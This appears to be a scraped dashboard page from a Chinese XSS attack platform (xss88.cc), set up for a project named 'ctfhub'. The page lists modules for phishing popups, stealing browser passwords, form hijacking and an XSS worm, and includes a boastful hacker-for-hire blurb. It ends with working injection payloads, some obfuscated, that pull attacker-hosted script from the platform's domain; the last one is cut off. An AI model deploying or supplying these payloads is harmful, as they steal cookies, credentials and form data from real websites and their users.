 我的项目 创建
ctfhub - [项目ID:19401]
ctfhub1 - [项目ID:19400]
我的模块 创建
公共模块
Flash弹窗钓鱼（移动端不弹）
获取浏览器明文密码(修复)
网址跳转
flash弹窗钓鱼
URL跳转 (地址栏不变)
黑帽SEO暗链跳转
新表单(登陆)劫持插件
xss蠕虫(神器(西毒))
基础默认模块
form表单劫持(通用明文记录)
项目代码
项目名称: ctfhub
犀利黑客borgeous，会注入，会上传，会Xss，会破解，会嗅探，会开发，会业务，会运维，渗透，社工，调戏客服MM，无不精
通，祖传三代黑客。电话通知后10秒钟上线，身体强壮可持续渗透7天7夜，上千万肉鸡Ddos流量永不停歇，上至百度、谷歌、N
A、下至刷struts2，刷dedecms，会DDOS一秒钟死一个站。泡面，矿泉水已准备好，家人不支持黑客已经断绝关系，女票不支持
黑客已经分手，亲妹不支持黑客已经送人。备用电源，千兆光纤，无线网卡，永不断网，备用电脑一台，发电机二台（含柴油10
升）。本人身体强壮，健步如飞，可连续编程20小时不休息，讨论技术方案5小时不喝水，上至带项目、出方案，下至盗号威胁
m，什么都能干。本人意识猥琐，技艺娴熟，0day丰富，能上各种渗透工具，怕延迟可直接接受电话指挥，语音指挥。全面漏洞
识深刻，熟练掌握各种渗透理论，认真学习过《白帽子讲web安全》《Metasploit渗透测试指南》《Web之困》《游戏外挂攻防艺
术》等专业书籍。深山苦练30年，一天只睡4小时，脾气好，不喷人，操作虎，意识强，渗透快，shell多，能过狗，能过盾，
指挥，千里之外取服务器首级，瞬息之间爆管理员菊花，日站如杀鸡，压安全狗如压草芥，第一时间赶到众测现场，堵抢快，让
漏洞，断后路。什么都会玩，魂斗罗一命通关，拳皇单手无限连，跑跑卡丁车闭眼连漂，CS专业甩狙，扫雷12秒最高难度通关，
OL对面20必投。没有永远的漏洞，只有永远的基友！！borgeous曾经号称至尊大黑客，手握各种0day，社工裤上亿T，高质量sh
ll上亿万，令无数黑客闻风丧胆！不管是国内的还是国外的，有单必接，所有站凡干必黑！！！了解各种xss插入姿势，精通c/
+ php java vbs免杀无一不精通，熟练掌握各种框架。说的就是borgeous！
如何使用：
1、备用域名项目地址用于，突破360，或者浏览器等屏蔽主域名。用于突破主站域名被屏蔽或者被拉黑名单！
2、图片探测系统（记录referer、IP、浏览器等信息）只要网站可以调用外部图片(或可自定义HTML)，常用于探测后台地址
3、注意新增https，插入对方网站代码前缀http或者https都可
4、当前项目URL地址为：https://xss88.cc/ly2
一、将如下代码植入怀疑出现xss的地方（注意'的转义），即可在 项目内容 观看XSS效果。
<sCRiPt sRC=//xss88.cc/ly2></sCrIpT>
或者
</tEXtArEa>'"><sCRiPt sRC=//xss88.cc/ly2></sCrIpT>
或者
'"><input onfocus=eval(atob(this.id)) id=dmFyIGE9ZG9jdW1lbnQuY3JlYXRlRWxlbWVudCgic2NyaXB0Iik7YS5zcmM9Imh0d